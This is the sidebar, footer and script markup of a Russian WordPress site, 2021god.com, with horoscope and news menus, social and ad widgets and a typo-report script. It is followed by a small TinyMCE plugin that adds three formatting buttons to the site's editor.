width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div></div></div><aside
id=god2021_recent_posts_large_widget-2 class="widget widget_posts_large" data-animation=fadeInUp><div
class=widget-title><h4 class="title"><span>Последние</span> записи</h4></div><ul
class=list>
<li
class=item-post><div
class=entry-meta>
<span
class=date>27.03.2025</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/struktum-500-mg-nadezhnaya-podderzhka-zdorovya-sustavov/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2025/03/dc1-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2025/03/dc1-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Структум 500 мг: надежная поддержка здоровья суставов</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>04.06.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Долевое строительство" decoding=async   data-src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="Долевое строительство" decoding=async srcset="https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2020/11/dolevoe-stroitelstvo-s-2021-goda-izmeneniya-04-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Долевое строительство с 2021 года: изменения</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>09.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/palma-film-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/maxresdefault-260x146.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-300x169.jpg 300w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-533x300.jpg 533w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-768x432.jpg 768w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault-450x250.jpg 450w, https://2021god.com/wp-content/uploads/2021/04/maxresdefault.jpg 1280w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Пальма &#8212; фильм 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-maj-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="лунный календарь" decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt="лунный календарь" decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunniy-kalendar-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на май 2021 года</h4></a></div>
</li>
<li
class=item-post><div
class=entry-meta>
<span
class=date>08.04.2021</span></div><div
class="thumb overlay">
<a
href=https://2021god.com/lunnyj-kalendar-na-aprel-2021-goda/ ><img
width=260 height=145 src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt decoding=async   data-src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg data-srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" data-sizes=auto data-eio-rwidth=260 data-eio-rheight=145><noscript><img
width=260 height=145 src=https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg class="attachment-thumbnail size-thumbnail wp-post-image" alt decoding=async srcset="https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-260x145.jpg 260w, https://2021god.com/wp-content/uploads/2021/04/lunnyi-aprel-450x250.jpg 450w" sizes="(max-width: 260px) 100vw, 260px" data-eio=l></noscript><h4>Лунный календарь на апрель 2021 года</h4></a></div>
</li></ul></aside><aside
id=text-4 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></p></div></aside><aside
id=linkcat-22 class="widget widget_links" data-animation=fadeInUp><div
class=widget-title><h4>Самое интересное в 2021 году</h4></div><ul
class='xoxo blogroll'>
<li><a
href=https://2021god.com/dispanserizaciya-2021-kakie-gody-rozhdeniya-popadayut/ >Диспансеризация</a></li>
<li><a
href=https://2021god.com/kanikuly-v-2020-2021-uchebnom-godu/ >Каникулы</a></li>
<li><a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/ >Материнский капитал</a></li>
<li><a
href=https://2021god.com/otmenyat-li-ege-v-2021-godu/ >Отменят ли ЕГЭ в 2021 году</a></li>
<li><a
href=https://2021god.com/proizvodstvennyj-kalendar-na-2021-god/ >Производственный календарь на 2021 год</a></li>
<li><a
href=https://2021god.com/yubilejnye-daty-i-znamenatelnye-sobytiya-v-2021-godu/ >Юбилейные и знаменательные события года</a></li></ul></aside><aside
id=nav_menu-2 class="widget widget_nav_menu" data-animation=fadeInUp><div
class=widget-title><h4>Гороскоп на 2021 год</h4></div><div
class=menu-goroskopy-container><ul
id=menu-goroskopy class=menu><li
id=menu-item-49583 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49583"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ovnov/ >Овен<span>(21 марта &#8212; 19 апреля)</span></a></li>
<li
id=menu-item-49584 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49584"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-telca/ >Телец<span>(20 апреля &#8212; 20 мая)</span></a></li>
<li
id=menu-item-49585 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49585"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-bliznecov/ >Близнецы<span>(21 мая &#8212; 21 июня)</span></a></li>
<li
id=menu-item-49586 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49586"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-rakov/ >Рак<span>(22 июня &#8212; 22 июля)</span></a></li>
<li
id=menu-item-49587 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49587"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-lvov/ >Лев<span>(23 июля &#8212; 22 августа)</span></a></li>
<li
id=menu-item-49588 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49588"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-dev/ >Дева<span>(23 августа &#8212; 22 сентября)</span></a></li>
<li
id=menu-item-49589 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49589"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vesov/ >Весы<span>(23 сентября &#8212; 23 октября)</span></a></li>
<li
id=menu-item-49590 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49590"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-skorpionov/ >Скорпион<span>(24 октября &#8212; 22 ноября)</span></a></li>
<li
id=menu-item-49591 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49591"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-strelcov/ >Стрелец<span>(23 ноября &#8212; 21 декабря)</span></a></li>
<li
id=menu-item-49592 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49592"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-kozeroga/ >Козерог<span>(22 декабря &#8212; 20 января)</span></a></li>
<li
id=menu-item-49593 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49593"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-vodoleya/ >Водолей<span>(21 января &#8212; 18 февраля)</span></a></li>
<li
id=menu-item-49594 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49594"><a
href=https://2021god.com/goroskop-na-2021-god-dlya-ryb/ >Рыбы<span>(19 февраля &#8212; 20 марта)</span></a></li></ul></div></aside><aside
id=text-3 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p><!--noindex--><script src=//vk.com/js/api/openapi.js?117></script></p><p></p><div
id=vk_groups></div><p><script>VK.Widgets.Group("vk_groups",{mode:1,width:"260",height:"300",color1:'FFFFFF',color2:'2B587A',color3:'5B7FA6'},86378399);</script><!--/noindex--><br>
<!--noindex--></p><div
id=ok_group_widget></div><p><script>!function(d,id,did,st){var js=d.createElement("script");js.src="https://connect.ok.ru/connect.js";js.onload=js.onreadystatechange=function(){if(!this.readyState||this.readyState=="loaded"||this.readyState=="complete"){if(!this.executed){this.executed=true;setTimeout(function(){OK.CONNECT.insertGroupWidget(id,did,st);},0);}}}
d.documentElement.appendChild(js);}(document,"ok_group_widget","52394580312286","{width:250,height:150}");</script><br>
<!--/noindex--></p></div></aside><aside
id=block-4 class="widget widget_block" data-animation=fadeInUp><a
href=https://ya.cc/t/0MTdtFav7zfWx2><img
src="[data-uri]" width=330 height=550 data-src=https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg decoding=async class=lazyload data-eio-rwidth=720 data-eio-rheight=1280><noscript><img
src ="https://2021god.com/wp-content/uploads/2025/11/1640723323512.jpg" width=330 height=550 data-eio=l></noscript></a></aside><!--noindex-->
<noindex><div
class=l-menu><ul
id=menu-vertikalnoe-menyu class=menu><li
id=menu-item-49563 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49563"><a
rel=nofollow href=https://2021god.com/category/auto-2021/ >Авто 2021</a></li>
<li
id=menu-item-90469 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90469"><a
href=https://2021god.com/category/vybory-2021/ >Выборы 2021</a></li>
<li
id=menu-item-49565 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49565"><a
rel=nofollow href=https://2021god.com/category/goroskop-2021/ >Гороскоп 2021</a></li>
<li
id=menu-item-101472 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101472"><a
href=https://2021god.com/category/igry-2021/ >Игры 2021</a></li>
<li
id=menu-item-49567 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49567"><a
rel=nofollow href=https://2021god.com/category/interesno-o-2021/ >Интересно о 2021</a></li>
<li
id=menu-item-49568 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49568"><a
rel=nofollow href=https://2021god.com/category/kalendar-2021/ >Календарь 2021</a></li>
<li
id=menu-item-51554 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51554"><a
rel=nofollow href=https://2021god.com/category/moda-2021/ >Мода 2021</a></li>
<li
id=menu-item-92338 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92338"><a
href=https://2021god.com/category/novogodnij-stol-2021/ >Новогодний стол 2021</a></li>
<li
id=menu-item-90470 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90470"><a
href=https://2021god.com/category/novosti-2021/ >Новости 2021</a></li>
<li
id=menu-item-49572 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49572"><a
rel=nofollow href=https://2021god.com/category/novyj-god-2021/ >Новый год 2021</a></li>
<li
id=menu-item-93242 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93242"><a
href=https://2021god.com/category/ogorod-2021/ >Огород 2021</a></li>
<li
id=menu-item-91281 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91281"><a
href=https://2021god.com/category/podarki-2021/ >Подарки 2021</a></li>
<li
id=menu-item-95828 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95828"><a
href=https://2021god.com/category/pozdravleniya-2021/ >Поздравления 2021</a></li>
<li
id=menu-item-49575 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49575"><a
rel=nofollow href=https://2021god.com/category/prazdniki-2021/ >Праздники 2021</a></li>
<li
id=menu-item-49576 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49576"><a
rel=nofollow href=https://2021god.com/category/predskazaniya-2021/ >Предсказания 2021</a></li>
<li
id=menu-item-71193 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71193"><a
href=https://2021god.com/category/puteshestviya-2021/ >Путешествия 2021</a></li>
<li
id=menu-item-90195 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90195"><a
href=https://2021god.com/category/svadba-2021/ >Свадьба 2021</a></li>
<li
id=menu-item-49579 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49579"><a
rel=nofollow href=https://2021god.com/category/sport-2021/ >Спорт 2021</a></li>
<li
id=menu-item-90759 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90759"><a
href=https://2021god.com/category/stroitelstvo-2021/ >Строительство 2021</a></li>
<li
id=menu-item-90136 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-90136"><a
href=https://2021god.com/category/ucheba-2021/ >Учеба 2021</a></li>
<li
id=menu-item-90137 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90137"><a
href=https://2021god.com/category/filmy-2021/ >Фильмы 2021</a></li>
<li
id=menu-item-90471 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90471"><a
href=https://2021god.com/category/ekonomika-2021/ >Экономика 2021</a></li></ul></div></noindex>	<!--/noindex--><aside
id=text-2 class="widget widget_text" data-animation=fadeInUp><div
class=textwidget><p></p><div
id=yandex_rtb_R-A-494920-9></div><p><script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-494920-9',blockId:'R-A-494920-9'})})</script></p></div></aside></div></div></section><footer
id=footer><div
class=footer-widgets><div
class=inner-wrap><div
class=footer-widget><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp><!--noindex--><p
span><strong
style="color: #F03A3A;">Новости</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/novovvedenie-v-ege-v-2021-godu/  class=wpp-post-title target=_self>Нововведения в ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/vyplaty-za-vtorogo-rebenka-v-2021-godu/  class=wpp-post-title target=_self>Выплаты за второго ребенка в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/posobiya-v-2021-godu-tablica/  class=wpp-post-title target=_self>Пособия в 2021 году</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-zarplaty-byudzhetnikam-v-2021-godu/  class=wpp-post-title target=_self>Повышение зарплаты бюджетникам</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/dolevoe-stroitelstvo-s-2021-goda-izmeneniya/  class=wpp-post-title target=_self>Что будет с долевым строительством в 2021 году</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/materinskij-kapital-v-2021-godu-razmer-i-izmeneniya/  class=wpp-post-title target=_self>Материнский капитал в 2021 году</a></li><!--/noindex--></ul></aside></div> <script>jQuery("a.wpp-post-title").replaceWith(function(){var durl=window.location;var dhref=jQuery(this).attr("href");var dtitle=jQuery(this).attr("title");var dclass=jQuery(this).attr("class");var dtarget=jQuery(this).attr("target");var dtext=jQuery(this).text();if(dhref==durl){jQuery(this).parent("li").attr("style","display:none;");jQuery(this).replaceWith("<span class='"+dclass+"'>"+dtext+"</span>");}else{jQuery(this).replaceWith("<a href='"+dhref+"' title='"+dtitle+"' class='"+dclass+"' target='"+dtarget+"'>"+dtext+"</a>");}});</script> <div
class="footer-widget col-last"><aside
id=wpp-2 class="widget popular-posts animated fadeInUp active" data-animation=fadeInUp>
<!--noindex--><p
span><strong
style="color: #F03A3A;">Советуем</strong><strong> также:</strong></p><!--/noindex--><ul
class=wpp-list>
<!--noindex-->
<li> <a
href=https://2021god.com/pensiya-v-2021-godu-rabotayushhim-pensioneram/  class=wpp-post-title target=_self>Что будет с пенсией работающим пенсионерам</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/stoimost-proezda-v-2021-godu-v-moskve-i-sankt-peterburge/  class=wpp-post-title target=_self>Стоимость проезда в 2021 году в Москве и Санкт-Петербурге</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/novye-vyplaty-v-2021-godu-na-detej/   class=wpp-post-title target=_self>Новые выплаты на детей</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/minimalnye-bally-ege-2021-po-vsem-predmetam/  class=wpp-post-title target=_self>Минимальные баллы ЕГЭ</a></li><!--/noindex-->
<!--noindex-->
<li> <a
href=https://2021god.com/povyshenie-tarifov-zhkx-v-2021-godu//  class=wpp-post-title target=_self>Повышение тарифов ЖКХ</a></li><!--/noindex--><!--noindex-->
<li> <a
href=https://2021god.com/raspisanie-oge-v-2021-godu/  class=wpp-post-title target=_self>Расписание ОГЭ в 2021 году</a></li><!--/noindex--></ul></aside></div></div></div><div
class=footer-info>
<noindex><div
class=inner-wrap>© <a
href=https://2021god.com/ >2021god.com</a> Год Быка | <a
href=/o-sajte/ >О проекте</a> | <a
href=/karta-sajta/ >Карта сайта</a></br><div
align=right>Все материалы сайта являются объектами авторского права. Использование материалов, размещённых на сайте, допускается только при условии ссылки на 2021god.com</noindex><div
align=right></div></div></div></footer><div
id=wpfront-scroll-top-container>
<img
src=[data-uri] alt data-src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png decoding=async class=lazyload data-eio-rwidth=64 data-eio-rheight=64><noscript><img
src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/images/icons/1.png alt data-eio=l></noscript></div> <script>function wpfront_scroll_top_init(){if(typeof wpfront_scroll_top==="function"&&typeof jQuery!=="undefined"){wpfront_scroll_top({"scroll_offset":100,"button_width":0,"button_height":0,"button_opacity":0.80000000000000004,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});}else{setTimeout(wpfront_scroll_top_init,100);}}
wpfront_scroll_top_init();</script> <link
rel=stylesheet id=arpw-style-css href=https://2021god.com/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css type=text/css media=all> <script src=https://2021god.com/wp-includes/js/comment-reply.min.js id=comment-reply-js></script> <script id=eio-lazy-load-js-before>var eio_lazy_vars={"exactdn_domain":"","skip_autoscale":0,"threshold":0};</script> <script src=https://2021god.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js id=eio-lazy-load-js></script> <script id=toc-front-js-extra>var tocplus={"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};</script> <script src=https://2021god.com/wp-content/plugins/table-of-contents-plus/front.min.js id=toc-front-js></script> <script id=wp-postratings-js-extra>var ratingsL10n={"plugin_url":"https:\/\/2021god.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://2021god.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script src=https://2021god.com/wp-content/plugins/wp-postratings/js/postratings-js.js id=wp-postratings-js></script> <script src=https://2021god.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js id=wpfront-scroll-top-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/hoverIntent.js id=god2021_hoverIntent-js></script> <script src=https://2021god.com/wp-includes/js/hoverIntent.min.js id=hoverIntent-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/superfish.js id=god2021_superfish-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.easing.1.3.js id=god2021_easing-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.flexslider-min.js id=god2021_slider-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/lightbox.min.js id=god2021_lightbox-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jflickrfeed.min.js id=god2021_jflickrfeed-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mobilemenu.js id=god2021_mobilemenu-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.touchSwipe.min.js id=god2021_touchSwipe-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.mousewheel.min.js id=god2021_mousewheel-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/custom.js id=god2021_custom-js></script> <script src=https://2021god.com/wp-content/themes/2021god/js/jquery.simplyscroll.min.js id=god2021_ticker-js></script> <script id=q2w3_fixed_widget-js-extra>var q2w3_sidebar_options=[{"sidebar":"sidebar-left-bottom","use_sticky_position":false,"margin_top":10,"margin_bottom":80,"stop_elements_selectors":"footer","screen_max_width":0,"screen_max_height":0,"widgets":["#text-2"]}];</script> <script src=https://2021god.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js id=q2w3_fixed_widget-js></script> <script id=god2021_rating-js-extra>var ec_ajax_data={"ajax_url":"https:\/\/2021god.com\/wp-admin\/admin-ajax.php","codes":{"SUCCESS":1,"PREVIOUSLY_VOTED":0,"REQUEST_ERROR":2,"UNKNOWN":-1},"messages":{"success":"\u0412\u0430\u0448 \u0433\u043e\u043b\u043e\u0441 \u043f\u0440\u0438\u043d\u044f\u0442. \u0421\u043f\u0430\u0441\u0438\u0431\u043e!","previously_voted":"You have already voted.","request_error":"There was some problem.","unknown":"An error occurred."}};</script> <script src=https://2021god.com/wp-content/themes/2021god/js/god2021-rating.js id=god2021_rating-js></script> <script defer src=https://2021god.com/wp-content/plugins/akismet/_inc/akismet-frontend.js id=akismet-frontend-js></script> <script>function getSelectedText(){var text="";if(window.getSelection){text=window.getSelection();}else if(document.getSelection){text=document.getSelection();}else if(document.selection){text=document.selection.createRange().text;}
return text.toString();}
function oknoGramoteyaSend(){var url=location.href;var text=encodeURIComponent(getSelectedText());jQuery.ajax({type:"POST",url:"/mail.php",data:"url="+url+"&text="+text,success:function(){jQuery('#oknogramoteya').css('display','none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display','block');jQuery('#oknogramoteya-error').css('display','block');}});return false;}
var isCtrl=false;jQuery(document).keyup(function(e){if(e.which==17)isCtrl=false;}).keydown(function(e){if(e.which==17)isCtrl=true;if(e.which==13&&isCtrl){jQuery('#oknogramoteya').css('display','block');if(getSelectedText()!=""){jQuery('#oknogramoteya-text').css('display','none');jQuery('#oknogramoteya-error').css('display','none');jQuery('#oknogramoteya p').html('<h3 style="text-align:center;">Мы благодарим Вас за то, что помогаете развивать наш проект.</h3>Вы нашли опечатку в этом тексте: "<span style=color:red>'+getSelectedText()+'</span>".<br/>Нажмите на кнопку <a href=# onclick="oknoGramoteyaSend();return false;" style="display:inline-block;background-color:rgb(49, 100, 139);color:#fff;border-radius: 5px;padding: 0px 8px 3px;box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.5);">отправить</a> для того, чтобы мы могли в ближайшее время исправить опечатку.');}
return false;}});</script> <div
id=oknogramoteya style="position:fixed;top:50%;background-color:rgb(215, 218, 239);box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);padding:10px;left:20%;width:60%;display:none;z-index:9999999;border: 2px solid rgb(49, 100, 139); border-radius: 5px;">
<a
href=# onclick="jQuery('#oknogramoteya').css('display', 'none');jQuery('#oknogramoteya p').text('');jQuery('#oknogramoteya-text').css('display', 'block');jQuery('#oknogramoteya-error').css('display', 'block');return false;" style="color:#fff;border-radius:40px;padding: 2px 9px;font-size:14px;box-shadow:0px 0px 2px rgba(0, 0, 0, 0.5);border:2px solid #fff;background-color:rgb(49, 100, 139);position:absolute;top:-16px;right:-10px;">X</a><p
id=oknogramoteya-text><div
id=oknogramoteya-error style="color:rgb(255, 255, 255);background-color:rgb(232, 86, 86);text-align:center;padding:5px;">Упс! Извините, но вы ничего не выделили. Закройте это окно, выделите текст и нажмите <strong>Ctrl + Enter</strong></div></p></div> <script></script> </body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://2021god.com/wp-content/themes/2021god/js/newbuttons.js
body_size: 221
content:
(function() {
	tinymce.create('tinymce.plugins.mayak', {
		init : function(ed, url) {
			ed.addButton('sovet', {
				title : 'Совет',
				image : url+'/advice.png',
				onclick : function() {
					ed.selection.setContent('<span class="advice">' + ed.selection.getContent() + '</span>');
				}
			});
			ed.addButton('interes', {
				title : 'Интересно',
				image : url+'/interes.png',
				onclick : function() {
					ed.selection.setContent('<span class="interes">' + ed.selection.getContent() + '</span>');
				}
			});
			ed.addButton('attent', {
				title : 'Внимание',
				image : url+'/attent.png',
				onclick : function() {
					ed.selection.setContent('<span class="attent">' + ed.selection.getContent() + '</span>');
				}
			});
		},
		createControl : function(n, cm) {
			return null;
		},
	});
	tinymce.PluginManager.add('mayak', tinymce.plugins.mayak);
})();